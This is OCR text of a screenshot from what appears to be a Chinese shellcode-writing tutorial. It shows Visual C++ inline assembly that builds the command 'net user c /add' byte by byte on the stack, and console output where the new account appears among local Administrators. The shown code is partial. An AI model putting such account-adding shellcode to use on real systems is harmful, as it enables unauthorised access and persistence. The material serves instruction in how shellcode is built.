 AddUserASM - Microsoft Visual C++ - [AddUserASM.cpp]
File Edit View Insert Project Build Tools DriverStudio Window Help
ff
(Globals) (All global members main
AddUs
#include <windows.h>
#include <winbase.h>
void main()
{
LoadLibrary("msvcrt.dll");
__asm {
mov esp,ebp ; 把ebp的内容赋值给esp
push ebp ; 保存ebp, esp-4
mov ebp,esp ; 给ebp赋新值, 将作为
xor edi,edi ;
push edi ;压入0, esp-4,;作用是构造
push edi
push edi
push edi ;加上上面, 一共有16个字节
mov byte ptr [ebp-0Fh],6eh ;n
mov byte ptr [ebp-0eh],65h ;e
mov byte ptr [ebp-0dh],74h ;t
mov byte ptr [ebp-0ch],20h ;
mov byte ptr [ebp-0bh],75h ;u
mov byte ptr [ebp-0ah],73h ;s
mov byte ptr [ebp-09h],65h ;e
mov byte ptr [ebp-08h],72h ;r
mov byte ptr [ebp-07h],20h ;
mov byte ptr [ebp-06h],63h ;c
mov byte ptr [ebp-05h],20h ;
mov byte ptr [ebp-04h],2Fh ;/
mov byte ptr [ebp-03h],61h ;a
mov byte ptr [ebp-02h],64h ;d
mov byte ptr [ebp-01h],0h ;0
lea eax,[ebp-0fh] ;
push eax ;串地址作为参数入栈
C:\WINDOWS\System32\cmd.exe
F:\Study\课堂讲义\投稿\book\二_Windows下shellcode编写初
用户名 c
全名
注释
用户的注释
国家<地区>代码 000 <系统默认值>
帐户启用 Yes
帐户到期 从不
上次设置密码 2004/10/14 下午 11:04
密码到期 2004/11/26 下午 09:51
密码可更改 2004/10/14 下午 11:04
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
"F:\Study\课堂讲义\投稿\book\二...
命令成功完成。
命令成功完成。
C.. F..
AddUserASM.exe - 0 error(s), 0 warning(s)
Build Debug Find in Files 1
Ln 32, Col 41 REC COL OVR READ
开始 CH 23:13